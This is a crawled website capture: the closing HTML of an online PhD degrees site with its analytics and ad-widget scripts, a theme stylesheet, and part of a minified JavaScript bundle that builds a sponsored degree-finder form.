<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1411"><a href="https://www.online-phd-degrees.com/ph-d-programs-that-require-residencies/">Ph.D. Requiring Residencies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843"><a href="https://www.online-phd-degrees.com/worlds-richest-doctors-and-net-worth/">The World’s Richest Doctors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1412"><a href="https://www.online-phd-degrees.com/academic-conferences-why-phd-students-should-attend-them/">Academic Conferences</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://www.online-phd-degrees.com/americas-most-popular-doctorate-degrees/">Most Popular PhD Degrees</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page hub menu-item-7184"><a href="https://www.online-phd-degrees.com/highlights/">ALL Ph.D. Highlights</a></li>
</ul></div></li></ul></div>
</div>            </div>
        </div>

		<footer class="container-fluid">
    <div class="container">
        <div class='menus'>
            <div class="footer-brand"><img src='https://www.online-phd-degrees.com/wp-content/uploads/2019/06/logo.svg' alt='online phd logo' title='Online PhD Degrees' longdesc='' width='auto' height='40px'/></div>
            <nav class='nav justify-content-center'>
				<a href='https://www.online-phd-degrees.com/our-methodology/' class='nav-item nav-link'>Methodology</a><a href='https://www.online-phd-degrees.com/all-online-degree-programs/' class='nav-item nav-link'>PHD Rankings</a><a href='https://www.online-phd-degrees.com/all-doctorates-phds-mds/' class='nav-item nav-link'>Career Guides</a><a href='https://www.online-phd-degrees.com/resources/' class='nav-item nav-link'>Resources</a><a href='https://www.online-phd-degrees.com/faq/' class='nav-item nav-link'>FAQs</a><a href='https://www.online-phd-degrees.com/highlights/' class='nav-item nav-link'>Highlights</a> 			<a href="https://www.online-phd-degrees.com/sitemap/">Sitemap</a> <a href="https://www.online-phd-degrees.com/sitemap.xml" target="_blank">(XML)</a>
				
			</nav>
            <div>Copyright &copy; 2026 www.online-phd-degrees.com</div>
		</div>
    </div>
</footer>    </div>
	<script type="text/javascript">
var clicky_site_ids = clicky_site_ids || [];
clicky_site_ids.push(101099079);
(function() {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = '//static.getclicky.com/js';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild( s );
})();
</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/101099079ns.gif" /></p></noscript>
<script type="text/javascript">
jQuery(document).ready(function($){
if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
$( "#degree-finder" ).insertBefore( ".content-second" );
}
});
</script><script type="text/javascript" src="https://www.online-phd-degrees.com/wp-content/plugins/mobius-v2/dist/js/mobius.js" id="mobius-scripts-js"></script>
<script>
	!function (w, d, c = 0) {
				waitFor("he-qdf", null, callback, 100, 10000);
		waitFor("he-editorial-listings", null, callback, 100, 10000);

		function callback(selector, el) {
			if (c++) return
						!function (u, c, l, z) {
				u._UCL  = l;
				z       = c.createElement('script');
				z.async = 0;
				z.src   = 'https://sonic-ui.highereducation.com/latest/ucl.adapter.js';
				c.head.appendChild(z);
			}(window, document, {'identity': '042ec984-e30e-412b-a4e6-6a82294a8eef'});
		}
				function waitFor(selector, prop, callback, everyMs = 100, timeoutMs = 10000, finds = 1, start = Date.now()) {
			(function loopS() {
				let el = typeof selector === 'string' ? document.querySelector(selector) : selector;
				if (el && (!prop || el[prop])) {
					callback(selector, el, prop)
					if (--finds === 0) return
				}
				setTimeout(function (i) {
					if (timeoutMs && Date.now() - start > timeoutMs) return;
					loopS();
				}, everyMs, selector);
			})();
		}
			}(window, document)
</script>
<script>
  $('.navbar-toggler').on('click', function() {
    $('.navbar-collapse').toggleClass('collapse');
  });
</script>

<script type="text/javascript">
var clicky_site_ids = clicky_site_ids || [];
clicky_site_ids.push(101099079);
(function() {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = '//static.getclicky.com/js';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild( s );
})();
</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/101099079ns.gif" /></p></noscript>    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.online-phd-degrees.com/wp-content/themes/opd/style.css?ver=6.7.4
body_size: 312
content:
/*
Theme Name:     opd
Theme URI:
Description:    Nalu child theme.
Author:         Nalu
Author URI:
Template:       nalu
Version: 0.1.838
*/

/* Mobius v2 */
.mobius-wrapper {
	padding-left: 0;
	padding-right: 0;
}

.mobius-wrapper__inner {
	background-color: transparent;
	box-shadow: none;
	border-radius: 0;
}

.mobius-wrapper__inner__form,
.mobius-wrapper__inner__form__group {
	display: flex;
	flex-direction: column;
	gap: 0.5rem;
}

.mobius-wrapper__inner__form__select {
	border: 1px solid #E5E7EB;
}

.mobius-wrapper__inner__form__select select {
	font-weight: 300;
}

.mobius-wrapper__inner__form__select::after {
	background-color: rgb(96,96,96);
}

.mobius-wrapper__inner__submit button {
	display: flex;
	align-items: center;
	justify-content: center;
	color: #FFFFFF;
	text-transform: uppercase;
	height: 50px;
	padding: 0 24px;
	background-color: #FCB900;
	border: none;
	border-radius: 0.5rem;
}

.mobius-wrapper__inner__submit button:hover {
	background-color: #3792B8;
}

.mobius-wrapper__inner__disclaimer .trigger::before {
	background-color: rgb(96,96,96);
}

.mobius-wrapper__inner__disclaimer .trigger::after {
	border-bottom: 10px solid #3792B8;
}

.mobius-wrapper__inner__disclaimer:hover .tooltip {
	color: #FFFFFF;
	font-weight: 300;
	background-color: #3792B8;
}


--- FILE ---
content_type: text/javascript
request_url: https://sonic-ui.highereducation.com/latest/sonic-qdf.js
body_size: 28952
content:
/*! For license information please see sonic-qdf.js.LICENSE.txt */
(()=>{var t,e={8472:(t,e,o)=>{"use strict";var n=o(168),a=o(9062),i=o(5671),r=o(3144),s=o(2963),l=o(1120),c=o(8301),d=o(136),u=o(1002),h=o(5357),p=o(2871);const g=JSON.parse('{"art-and-design":10,"business-and-management":1,"computers-and-technology":7,"criminal-justice-and-legal":2,"education-and-teaching":3,"general":13,"liberal-arts-and-humanities":8,"nursing-and-healthcare":5,"psychology-and-counseling":11,"science-and-engineering":4,"trades-and-careers":9}'),b=JSON.parse('{"associates":1,"bachelors":2,"bootcamps":25,"certificate":6,"doctorate":4,"general":9,"grad-certificates":7,"masters":3,"non-degree":5}');const m=function(){if(null===window||void 0===window?void 0:window.tagular("getAliasSet")){var t=window.tagular("getAliasSet");return{ref_anon:t.anonymousId,ref_inst:t.instanceId,ref_sess:t.sessionId,ref_tenant:t.tenantId,transit_id:t.transitId}}};var y=o(3324);const f=function(t){var e,o,n,a=t.nodeName.toLowerCase(),i=(null===(o=null===(e=null===window||void 0===window?void 0:window.HE_UCL)||void 0===e?void 0:e.presets)||void 0===o?void 0:o[a])||[],r=[];if(i.forEach(function(e){var o,a=null===(o=null==e?void 0:e.path)||void 0===o?void 0:o.includes("*"),i=(null==e?void 0:e.path)?e.path.replace("*",""):"",s=i.length;if("@"===e.path&&(n=e),!(a&&!window.location.pathname.startsWith(i)||!a&&window.location.pathname!==i)){if(e.placement){if(e.placement!==t.dataset.placement)return;s+=1e3}r.push(Object.assign(Object.assign({},e),{weight:s}))}}),n||r.length){var s=r.sort(function(t,e){return e.weight-t.weight})[0];Object.entries(Object.assign(Object.assign({},null==n?void 0:n.attributes),null==s?void 0:s.attributes)).forEach(function(e){var o=(0,y.Z)(e,2),n=o[0],a=o[1];t.hasAttribute(n)||""===a||t.setAttribute(n,a)})}};const v=function(t){var e=new URLSearchParams(t),o=(e.has("utmCap")||e.has("utm_cap")?e.get("utmCap")||e.get("utm_cap"):"organic").toLowerCase();return["search","social"].includes(o)&&(o="paid ".concat(o)),o};var w=o(1178),x=o(790),k=o(8610);const j=function(t,e){window.newrelic&&(0,k.Z)()&&window.newrelic.setCustomAttribute(t,e)};var z=o(2428),C=o.n(z);const R=JSON.parse('{"accounting":30,"addictions-recovery":298,"administrative-assistant":279,"adult-education-learning":234,"advertising":240,"aeronautics-aviation":238,"alternative-medicine":287,"animation":228,"anthropology":214,"architecture":225,"art-art-history":27,"art-education":239,"artificial-intelligence":320,"assessment-measurement":187,"automotive":144,"behavioral-psychology":289,"biochemistry":262,"biology":263,"biomedical-engineering":292,"biotechnology":171,"business-administration":208,"business-intelligence":299,"business-law":179,"carpentry":264,"chemistry":265,"child-and-adolescent-psychology":257,"child-development":188,"civil-engineering":168,"clinical-research":285,"coaching":243,"communications":33,"computer-engineering":175,"computer-forensics":266,"computer-programming":15,"computer-science":34,"construction-management":90,"contract-management":123,"corrections":156,"cosmetology":284,"counseling":66,"court-reporter":267,"creative-design":147,"crime-scene-investigation":76,"criminal-justice":7,"criminology":184,"culinary":259,"curriculum-instruction":189,"cyber-crime":185,"data-science":301,"database-management":138,"dental-assistance":206,"drafting":268,"e-business":117,"early-childhood-education":35,"economics":109,"education":24,"educational-administration":111,"educational-counseling":190,"educational-leadership":122,"educational-psychology":290,"educational-technology":52,"electrical-engineering":140,"electrical-technician":218,"electronics-engineering":139,"elementary-education":223,"emergency-management":198,"engineering":150,"engineering-management":288,"english":28,"english-language-learning":191,"entertainment-management":166,"entrepreneurship":51,"environmental-management":142,"environmental-science":158,"family-counseling":294,"fashion-design":133,"film":227,"finance":21,"fire-science":141,"fitness-personal-training":244,"forensic-accounting":260,"forensic-nursing":269,"forensic-psychology":209,"forensic-science":100,"forestry":270,"game-design":134,"general":309,"general-studies":79,"geography":201,"gerontology":72,"gifted-talented-education":235,"graphic-design":161,"health-education":199,"health-informatics":59,"health-science":83,"health-services":148,"healthcare-administration":5,"healthcare-management":231,"heating-cooling":217,"higher-education":61,"history":169,"homeland-security":60,"hospitality-management":116,"hotel-restaurant-management":241,"human-family-development":242,"human-resources":3,"human-services":67,"industrial-design":229,"industrial-engineering":196,"information-systems-security":13,"information-technology":58,"interior-design":226,"international-business":8,"internet-marketing":180,"internet-security":23,"jewelry-design":291,"journalism":237,"juris-doctorate":307,"k-12-education":36,"lab-science":297,"landscape-architecture":256,"law-enforcement":20,"legal-studies":99,"liberal-arts":29,"library-science":210,"life-care-management":102,"logistics":293,"management":9,"management-information-systems":282,"marketing":22,"massage-therapy":215,"math-education":193,"mechanical-engineering":197,"media-communications":280,"medical-assisting":105,"medical-coding":6,"medical-office-administration":207,"mental-health-counseling":303,"military-studies":202,"ministry":258,"mobile-development":163,"montessori-education":295,"multimedia-design":157,"music":236,"music-education":162,"negotiation-conflict-management":178,"network-administration":14,"network-security":125,"non-profit-management":174,"nurse-practitioner":283,"nursing":89,"nursing-education-rn-required":300,"nutritional-sciences":96,"occupational-therapy":261,"office-administration":213,"online-teaching":170,"organizational-leadership":48,"organizational-psychology":286,"paralegal":77,"pharmacy":101,"philosophy":224,"phlebotomy":220,"photography":221,"physics":272,"political-science":154,"pre-nursing":211,"product-management":313,"project-management":11,"psychology":18,"public-administration":45,"public-health":160,"public-policy":186,"public-relations":181,"public-safety-administration":57,"radiology-technology":273,"reading-literacy":70,"real-estate":205,"registered-nursing-rn":212,"respiratory-therapy":222,"retail-sales-management":31,"risk-management":182,"rn-to-bsn":204,"science-education":194,"secondary-education":81,"security":118,"small-business":232,"social-science":47,"social-studies":233,"social-work":152,"sociology":85,"software-engineering":128,"sonography":274,"special-education":64,"speech-therapy":275,"sports-management":32,"sports-medicine":276,"sports-medicine-physical-therapy":55,"supply-chain-logistics":10,"surgical-technology":277,"sustainability":296,"taxation":183,"teacher-licensure":37,"technology":145,"telecommunications":120,"theology":78,"trades":143,"training-development":230,"ultrasound-technology":216,"ux-ui":311,"veterinary":165,"visual-communications":278,"web-design":16,"web-development":54,"writing":203,"x-ray-technician":219}');var S,E,T,O,F,V,I=o(2426);const L=function(t){var e=t.exclude,o=t.handleChange,a=t.label,i=t.name,r=t.options,s=t.value,l=t.layout,c=void 0===l?"fallback":l,d=t.isHidden,u=void 0!==d&&d,p=t.stacked,g="native"===c?!r[i].length:"subject"===i&&!r.category.length||!r[i].length,b=!s||!r[i].length;return e&&e.includes(i)?null:(0,h.dy)(S||(S=(0,n.Z)(["\n    <label for=",' class="'," "," ",' qdf-select-section cursor-pointer relative">\n      <div class="qdf-label block">',"</div>\n      <select\n        id=","\n        name=","\n        ?disabled=",'\n        class="',' block overflow-ellipsis"\n        @change=','\n      >\n         <option  value="" ?disabled='," .selected=",">Select a ","</option>\n        ","\n      </select>\n    </label>\n  "])),i,u&&"hidden",p?"":"flex-1",g?" disabled":"",a,i,i,g,p?"pt-4":"simple"===c?"pt-0":"top-0 pt-8",o,g,b,i,"native"===c&&"subject"===i?r.category.map(function(t){return"general"===t.slug?(0,h.dy)(E||(E=(0,n.Z)(["<optgroup label=Undecided>\n            <option data-key="," .value="," .selected=",">Undecided</option>\n          </optgroup>"])),i,t.slug,s===t.slug):(0,h.dy)(T||(T=(0,n.Z)(["<optgroup label=","> \n            ","\n          </optgroup>"])),t.name,t.subject.map(function(t){return(0,h.dy)(O||(O=(0,n.Z)(["<option data-key="," .value="," .selected=",">","</option>"])),i,t.slug,s===t.slug,t.name)}))}):r[i].map(function(t){return"general"===t.slug?(0,h.dy)(F||(F=(0,n.Z)(["<option data-key="," .value="," .selected="," \n                  >Undecided</option>"])),i,t.slug,s===t.slug):(0,h.dy)(V||(V=(0,n.Z)(["<option data-key="," .value="," .selected=",">","</option>"])),i,t.slug,s===t.slug,t.name)}))};var Z,P,q;var A,_;var U;var N,M,B,D;var G,H,Q,Y,J,W;var X,K,$,tt,et;var ot,nt;var at,it,rt,st;const lt=function(t){var e=t.exclude,o=t.handleChange,a=t.label,i=t.name,r=t.options,s=t.value,l=t.layout,c=void 0===l?"fallback":l,d=t.isHidden,u=void 0!==d&&d,p=t.stacked,g="native"!==c?!!r[i].length:"subject"===i&&!!r.category.length,b=!s||!r[i].length,m=("degree"===i?"First, ":"category"===i&&"Next, ")||"subject"===i&&"Finally, "||"",y=r[i].find(function(t){return t.slug===s}),f=y?y.name:"";return e&&e.includes(i)?null:(0,h.dy)(at||(at=(0,n.Z)(["\n    <label for=",' class="'," "," ",' qdf-select-section cursor-pointer relative">\n      <div class="qdf-label block ','">'," <span>&nbsp;","&nbsp;</span></div> \n      <select\n        id=","\n        name=",'\n        class="'," ",' block overflow-ellipsis"\n        @change=','\n      >\n        <option value="" class="" .selected=',">","select a ","</option>\n        ","\n      </select>\n    </label>\n  "])),i,u?"hidden":"",p?"":"flex-1",g?"":" disabled",s?"qdf-label-selected":"",a,f||i,i,i,p?"pt-4":"simple"===c?"pt-0":"top-0 pt-8",g?"":"disabled",o,b,m,i,"native"===c&&"subject"===i?r.category.map(function(t){return(0,h.dy)(it||(it=(0,n.Z)(["<optgroup label=",">\n            ","\n          </optgroup>"])),t.name,t.subject.map(function(t){return(0,h.dy)(rt||(rt=(0,n.Z)(["<option data-key="," .value="," .selected=",">&nbsp;","&nbsp;</option>"])),i,t.slug,s===t.slug,t.name)}))}):r[i].map(function(t){return"general"===t.slug?"":(0,h.dy)(st||(st=(0,n.Z)(["<option data-key="," .value="," .selected=",">&nbsp;","&nbsp;</option>"])),i,t.slug,s===t.slug,t.name)}))};var ct,dt,ut,ht;const pt=function(t){var e=t.border,o=t.button,a=t.category,i=t.categoryLabel,r=t.degree,s=t.degreeLabel,l=t.disclosureLabel,c=t.disclosurePositionRight,d=t.exclude,u=t.handleClick,p=t.handleChange,g=t.handleCloseStickyQdf,b=t.hideStickyQdf,m=t.forceShowSticky,y=t.hideDisclosure,f=t.tooltipPosition,v=t.hideForm,w=t.icon,x=t.iconReverse,k=t.image,j=t.layout,z=t.mobileImage,C=t.options,R=t.stacked,S=t.subject,E=t.subjectLabel,T=t.subLayout,O=t.target,F=t.affiliateContent;switch(j){case"fallback":return(0,h.dy)(U||(U=(0,n.Z)(["\x3c!-- QDF: no response from mobius inventory degrees. --\x3e"])));case"cta":return function(t){t.border;var e=t.button,o=t.handleClick,a=(t.hideDisclosure,t.icon);return(0,h.dy)(A||(A=(0,n.Z)(['\n  <slot></slot>\n        <button\n          type="submit"\n          @click=','\n          class="flex justify-center items-center text-center rounded-none font-medium text-white"\n          data-test="qdf-submit-button"\n          data-cta="primary"\n        >\n          ',"\n          ","\n        </button>\n\n  "])),o,a?(0,h.dy)(_||(_=(0,n.Z)(['<sonic-icon class="mr-1" size="x-small" color="#FFFFFF" icon="','"></sonic-icon>'])),a):"",e)}({border:e,button:o,handleChange:p,handleClick:u,options:C,degree:r,category:a,subject:S,exclude:d,target:O,hideDisclosure:y,tooltipPosition:f,hideForm:v,icon:w,degreeLabel:s,categoryLabel:i,subjectLabel:E,disclosurePositionRight:c,disclosureLabel:l,layout:j});case"curved":case"rounded":case"rounded-v2":return function(t){var e=t.border,o=t.button,a=t.category,i=t.degree,r=t.exclude,s=t.handleChange,l=t.handleClick,c=t.hideDisclosure,d=t.options,u=t.subject,p=t.icon,g=t.iconReverse,b=t.degreeLabel,m=t.categoryLabel,y=t.subjectLabel,f=t.layout,v=t.disclosureLabel;return(0,h.dy)(G||(G=(0,n.Z)(["\n    ",'\n\n    <slot></slot>\n\n    <div class="widget-container">\n\n      <div class="form-container" data-test="form-container">\n\n        ','\n\n        <button\n          type="submit"\n          @click=','\n          class="','"\n          data-test="qdf-submit-button"\n          aria-label="','"\n        >\n\n        ',"\n\n        </button>\n\n      </div>\n\n    </div>\n  "])),c?"":(0,h.dy)(H||(H=(0,n.Z)(['\n          <sonic-tooltip\n            class="block text-xs text-center ','"\n            label=',"\n          >\n            <p>\n              ","\n              is an advertising-supported site. Featured or trusted partner programs and all school search, finder, or match results are for schools that compensate us. This compensation does not influence our school rankings, resource guides, or other editorially-independent information published on this site.\n            </p>\n          </sonic-tooltip>\n          "])),e?"mb-8":"mb-4",v||(window.HE?"Learn More About Our Partners":"Advertisement"),window.location.hostname),[L({exclude:r,handleChange:s,label:"bootcamps"===(null==i?void 0:i.toLowerCase())?null!=b?b:"I'm looking for":null!=b?b:"I want my",name:"degree",options:d,value:i,layout:f}),L({exclude:r,handleChange:s,label:"rounded"===f?"in the field of...":null!=m?m:"In",name:"category",options:d,value:a,layout:f}),L({exclude:r,handleChange:s,label:"rounded"===f?"with a major in...":null!=y?y:"Focusing on",name:"subject",options:d,value:u,layout:f})],l,g?"flex flex-row-reverse justify-center items-center":"block",o,"curved"===f||"rounded"===f?(0,h.dy)(Q||(Q=(0,n.Z)(['\n          <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">\n            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z" />\n          </svg>\n          <span class="ml-2 md:hidden">',"</span>\n          "])),o):"rounded-v2"===f?(0,h.dy)(Y||(Y=(0,n.Z)(['\n            <div class="icon-wrapper w-6 h-6 flex items-center justify-center rounded-full">\n              <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" width="14" height="14" fill="none" viewBox="0 0 14 14">\n                <path fill="#fff" fill-rule="evenodd" d="M5.39961 2.20608c-.84869 0-1.66263.33714-2.26274.93726-.60012.60012-.93726 1.41405-.93726 2.26274 0 .84869.33714 1.66263.93726 2.26274.60011.60012 1.41405.93726 2.26274.93726.84869 0 1.66262-.33714 2.26274-.93726.60012-.60011.93726-1.41405.93726-2.26274 0-.84869-.33714-1.66262-.93726-2.26274s-1.41405-.93726-2.26274-.93726Zm-4.800001 3.2c-.000096-.75544.178114-1.50023.520141-2.17381.34202-.67357.8382-1.25691 1.44818-1.70257.60997-.44566 1.31653-.741048 2.0622-.862152.74566-.121103 1.50939-.064497 2.22905.165214.71967.229708 1.37495.626038 1.91256 1.156758.53761.53071.94237 1.18083 1.18135 1.89747.23901.71664.30541 1.47957.19401 2.22673-.1115.74717-.39774 1.45748-.83549 2.07316l3.85359 3.85362c.1457.1509.2264.3529.2245.5627-.0018.2098-.0859.4104-.2342.5587-.1484.1484-.349.2325-.5588.2343-.2097.0018-.4118-.0788-.5627-.2245L8.18121 9.31888c-.71811.51063-1.56292.81372-2.44186.87612-.87894.0623-1.75808-.1184-2.5411-.52254-.78302-.40411-1.43969-1.01596-1.89806-1.7685C.841818 7.15142.599438 6.28723.599609 5.40608Z" clip-rule="evenodd"/>\n              </svg>\n            </div>\n            <span class="ml-2 text-base text-white">',"</span>\n            "])),o):(0,h.dy)(J||(J=(0,n.Z)(["\n          ","\n          ","\n          "])),p?(0,h.dy)(W||(W=(0,n.Z)(['<sonic-icon class="','" size="x-small" color="#FFFFFF" icon="','"></sonic-icon>'])),g?"ml-1":"mr-1",p):"",o))}({border:e,button:o,handleChange:p,handleClick:u,options:C,degree:r,category:a,subject:S,exclude:d,target:O,hideDisclosure:y,tooltipPosition:f,hideForm:v,icon:w,degreeLabel:s,categoryLabel:i,subjectLabel:E,disclosurePositionRight:c,disclosureLabel:l,layout:j});case"native":return function(t){var e=t.border,o=t.button,a=t.category,i=t.degree,r=t.exclude,s=t.handleChange,l=t.handleClick,c=(t.target,t.options),d=t.subject,u=t.hideDisclosure,p=t.hideForm,g=t.icon,b=t.degreeLabel,m=t.categoryLabel,y=t.subjectLabel,f=t.iconReverse,v=t.subLayout,w=t.stacked;return(0,h.dy)(N||(N=(0,n.Z)(['\n  <slot name="top"></slot>\n\n    <div\n      class="widget-container grid-cols-5 ','"\n    >\n    <div class="',' flex flex-col md:flex-row justify-between items-center">\n      <div class="w-full md:w-auto">\n        <slot name="left">\n          <ul class="flex justify-between mb-3 md:block md:mb-0 text-[10px] md:text-xs font-semibold leading-5 w-full md:w-40 list-none">\n            <li><sonic-icon icon="check" size="small" color="accent-800" type="solid"></sonic-icon>Browse programs</li>\n            <li><sonic-icon icon="check" size="small" color="accent-800" type="solid"></sonic-icon>Discover matches</li>\n            <li><sonic-icon icon="check" size="small" color="accent-800" type="solid"></sonic-icon>Request info</li>\n          </ul>\n        </slot>\n      </div>\n\n      ','\n      </div>\n\n      <div class="'," ",' md:col-span-1 w-full flex flex-col items-center justify-self-end grow-0">\n        <button\n          type="submit"\n          @click=','\n          class="',' self-center leading-4 border border-transparent text-xs font-medium rounded-md text-white mb-1"\n          data-test="qdf-submit-button"\n        >\n          ',"\n          ","\n        </button>\n        ",'\n        <slot name="bottom"></slot>\n      </div>\n    </div>\n  '])),e?"rounded":"",p||w?p?"col-span-3 md:col-span-4":w?"col-span-5":"":"col-span-5 md:col-span-4",p?"":(0,h.dy)(M||(M=(0,n.Z)(['\n      <div class="w-full md:w-auto grow">\n        <div class="form-container flex flex-col w-full md:mr-6 md:mb-0 overflow-hidden bg-white ','" data-test="form-container">\n        ',"\n        </div>\n      </div>\n      "])),w?"justify-between":"",[L({exclude:r,handleChange:s,label:"bootcamps"===(null==i?void 0:i.toLowerCase())?null!=b?b:"I'm looking for":null!=b?b:"I want my",name:"degree",options:c,value:i,stacked:w}),L({exclude:r,handleChange:s,label:null!=m?m:"In",name:"category",options:c,value:a,layout:null!=v?v:"native",isHidden:!v,stacked:w}),L({exclude:r,handleChange:s,label:null!=y?y:"Focusing on",name:"subject",options:c,value:d,layout:null!=v?v:"native",stacked:w})]),p?"col-span-2":"col-span-5",w?"md:pt-3 md:col-start-3":"md:w-4/5",l,f?"flex flex-row-reverse justify-center items-center":"block",g?(0,h.dy)(B||(B=(0,n.Z)(['<sonic-icon class="','" size="x-small" color="#FFFFFF" icon="','"></sonic-icon>'])),f?"ml-1":"mr-1",g):"",o,u?"":(0,h.dy)(D||(D=(0,n.Z)(['\n          <sonic-tooltip\n          class="block text-xs mx-auto"\n          label=',">\n          \n          >\n          <p>\n          ","\n          is an advertising-supported site. Featured or trusted partner programs and all school search, finder, or match results are for schools that compensate us. This compensation does not influence our school rankings, resource guides, or other editorially-independent information published on this site.\n          </p>\n          </sonic-tooltip>\n          "])),window.HE?"Learn More About Our Partners":"Advertisement",window.location.hostname))}({border:e,button:o,handleChange:p,handleClick:u,options:C,degree:r,category:a,subject:S,exclude:d,target:O,hideDisclosure:y,tooltipPosition:f,hideForm:v,icon:w,iconReverse:x,degreeLabel:s,categoryLabel:i,subjectLabel:E,disclosurePositionRight:c,disclosureLabel:l,subLayout:T,stacked:R,layout:j});case"background":return function(t){var e=t.button,o=t.category,a=t.categoryLabel,i=t.degree,r=t.degreeLabel,s=t.disclosureLabel,l=t.disclosurePositionRight,c=t.exclude,d=t.handleChange,u=t.handleClick,p=t.hideDisclosure,g=t.icon,b=t.iconReverse,m=t.image,y=t.mobileImage,f=t.options,v=t.subject,w=t.subjectLabel;return(0,h.dy)(Z||(Z=(0,n.Z)(["\n    <style>\n      .widget-container {\n        ","\n\n        @media (min-width: 768px) {\n          ","\n        }\n        \n      }\n\n      .widget-container sonic-tooltip {\n        --sonic-tooltip-label-color: ",';\n      }\n    </style>\n\n    <div class="widget-container flex bg-slate-600 ','">\n      <h2 class="title"><slot name="title"></slot></h2>\n      <h3 class="subtitle"><slot name="subtitle"></slot></h3>\n      <div class="form-wrapper">\n        <div class="form-container flex" data-test="form-container">\n\n          ',"\n\n        </div>\n\n        <div class=",'>\n\n          <button\n            type="submit"\n            @click=','\n            class="','"\n            data-test="qdf-submit-button"\n            aria-label="','"\n          >\n\n            ',"\n\n            ","\n\n          </button>\n          ","\n        </div>\n      </div>\n    </div>\n  "])),y?"background: linear-gradient(0deg, rgba(0, 35, 74, 0.5), rgba(0, 35, 74, 0.5)), url(".concat(y,");"):m?"background: linear-gradient(0deg, rgba(0, 35, 74, 0.5), rgba(0, 35, 74, 0.5)), url(".concat(m,");"):"background: #F5F6F8",m?"background: linear-gradient(0deg, rgba(0, 35, 74, 0.5), rgba(0, 35, 74, 0.5)), url(".concat(m,");"):"background: #F5F6F8",m?"#fff":"#666F78",m?"with-image":"",[L({exclude:c,handleChange:d,label:"bootcamps"===(null==i?void 0:i.toLowerCase())?null!=r?r:"I'm looking for":null!=r?r:"I want my",name:"degree",options:f,value:i}),L({exclude:c,handleChange:d,label:null!=a?a:"In",name:"category",options:f,value:o}),L({exclude:c,handleChange:d,label:null!=w?w:"Focusing on",name:"subject",options:f,value:v})],l?"qdf-cta-section":"button-container",u,b?"flex flex-row-reverse justify-center items-center":"block",e,g?(0,h.dy)(P||(P=(0,n.Z)(['<sonic-icon class="','" size="x-small" color="#FFFFFF" icon="','"></sonic-icon>'])),b?"ml-1":"mr-1",g):"",e,p?"":(0,h.dy)(q||(q=(0,n.Z)(['\n              <sonic-tooltip\n              class="block text-xs lg:ml-6 mt-2 text-center"\n              label=',">\n                <p>\n                ","\n                is an advertising-supported site. Featured or trusted partner programs and all school search, finder, or match results are for schools that compensate us. This compensation does not influence our school rankings, resource guides, or other editorially-independent information published on this site.\n                </p>\n              </sonic-tooltip>\n              "])),s||(window.HE?"Learn More About Our Partners":"Advertisement"),window.location.hostname))}({button:o,category:a,categoryLabel:i,degree:r,degreeLabel:s,disclosureLabel:l,disclosurePositionRight:c,exclude:d,handleChange:p,handleClick:u,hideDisclosure:y,tooltipPosition:f,hideForm:v,icon:w,image:k,mobileImage:z,options:C,subject:S,subjectLabel:E,target:O});case"horizontalV2":case"horizontalRebrandV2":return function(t){var e=t.border,o=t.button,a=t.category,i=t.degree,r=t.exclude,s=t.handleChange,l=t.handleClick,c=t.options,d=t.subject,u=t.hideDisclosure,p=t.icon,g=t.iconReverse,b=t.degreeLabel,m=t.categoryLabel,y=t.subjectLabel,f=t.layout,v=t.disclosurePositionRight,w=t.disclosureLabel;return(0,h.dy)(ct||(ct=(0,n.Z)(["\n    ",'\n\n    <slot></slot>\n\n    <div class="widget-container ','">\n\n      <div class="form-container" data-test="form-container">\n\n        ',"\n\n      </div>\n\n      <div class=",'>\n\n        <button\n          type="submit"\n          @click=','\n          class="','"\n          data-test="qdf-submit-button"\n          aria-label="','"\n        >\n\n          ',"\n\n          ","\n\n        </button>\n\n        ","\n\n      </div>\n\n    </div>\n  "])),["horizontalV2"].includes(f)?u?"":(0,h.dy)(dt||(dt=(0,n.Z)(['\n            <sonic-tooltip\n              class="block text-xs text-center ','"\n              label="','"\n            >\n              <p>\n              ',"\n              is an advertising-supported site. Featured or trusted partner programs and all school search, finder, or match results are for schools that compensate us. This compensation does not influence our school rankings, resource guides, or other editorially-independent information published on this site.\n              </p>\n            </sonic-tooltip>\n            "])),e?"mb-8":"mb-4",w||(window.HE?"Learn More About Our Partners":"Advertisement"),window.location.hostname):"",e?"rounded":"",[lt({exclude:r,handleChange:s,label:"bootcamps"===(null==i?void 0:i.toLowerCase())?null!=b?b:"I'm looking for":null!=b?b:"I want my",name:"degree",options:c,value:i,layout:f}),lt({exclude:r,handleChange:s,label:null!=m?m:"In",name:"category",options:c,value:a,layout:f}),lt({exclude:r,handleChange:s,label:null!=y?y:"Focusing on",name:"subject",options:c,value:d,layout:f})],v?"qdf-cta-section":"button-container",l,g?"flex flex-row-reverse justify-center items-center":"block",o,p?(0,h.dy)(ut||(ut=(0,n.Z)(['<sonic-icon class="','" size="x-small" color="#FFFFFF" icon="','"></sonic-icon>'])),g?"ml-1":"mr-1",p):"",o,["horizontalRebrandV2"].includes(f)?u?"":(0,h.dy)(ht||(ht=(0,n.Z)(['\n            <sonic-tooltip\n            class="block text-xs mx-auto"\n            label=',"\n            >\n              <p>\n              "," is an advertising-supported site. Featured or trusted partner programs and all school search, finder, or match results are for schools that compensate us. This compensation does not influence our school rankings, resource guides, or other editorially-independent information published on this site.\n              </p>\n            </sonic-tooltip>\n            "])),w||(window.HE?"Learn More About Our 